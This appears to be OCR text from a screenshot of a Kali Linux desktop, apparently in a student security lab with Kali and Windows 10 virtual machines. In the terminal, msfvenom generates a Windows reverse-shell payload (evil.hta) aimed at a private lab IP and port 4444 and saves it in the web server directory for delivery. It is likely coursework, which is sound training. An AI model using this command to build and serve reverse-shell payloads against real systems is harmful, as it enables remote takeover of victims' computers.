 Thai_SE161457_Kali
Thai_SE161457_KaliPurple
Thai_SE161457_Win10
1 2 3 4
5:24
Trash
File System
Home
academy-r...
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.156 LPORT=4444 -f hta-psh -o /var/www/html/fp/evil.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 7312 bytes
Saved as: /var/www/html/fp/evil.hta
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"